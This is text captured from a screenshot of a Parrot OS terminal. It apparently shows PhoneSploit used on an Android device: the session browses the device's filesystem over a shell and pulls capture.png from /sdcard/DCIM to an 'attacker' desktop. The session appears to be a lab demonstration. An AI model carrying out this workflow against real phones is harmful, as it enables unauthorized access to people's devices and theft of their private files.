 Applications Places System Wed Jan 10, 01:20
Parrot Terminal
File Edit View Search Terminal Help
cache init.environ.rc nonplat_property_contexts sdcard
charger init.rc nonplat_seapp_contexts sepolicy
config init.superuser.rc nonplat_service_contexts storage
d init.usb.configfs.rc oem sys
data init.usb.rc plat_file_contexts system
default.prop init.zygote32.rc plat_hwservice_contexts ueventd.android_x86_64.rc
dev init.zygote64_32.rc plat_property_contexts ueventd.rc
etc lib plat_seapp_contexts vendor
fstab.android_x86_64 mnt plat_service_contexts vndservice_contexts
x86_64:/ $ cd sdcard/
x86_64:/sdcard $ ls
Alarms Android DCIM Download Movies Music Notifications Pictures Podcasts Ringtones
x86_64:/sdcard $ cd Pictures/
x86_64:/sdcard/Pictures $ ls
x86_64:/sdcard/Pictures $ cd ..
x86_64:/sdcard $ cd DCIM
x86_64:/sdcard/DCIM $ ls
capture.png
x86_64:/sdcard/DCIM $ download capture.png
/system/bin/sh: download: not found
127|x86_64:/sdcard/DCIM $ exit
phonesploit(main_menu) > 9
|
[+]Enter a file location on a device
->phonesploit(file_pull) > /sdcard/DCIM/capture.png
|
[+]Enter where you would like the file to be saved.[Default: present working directory]
->phonesploit(file_pull) > /home/attacker/Desktop
/sdcard/DCIM/capture.png: 1 file pulled. 3.6 MB/s (43144 bytes in 0.011s)
phonesploit(main_menu) >
Menu Parrot Terminal capture.png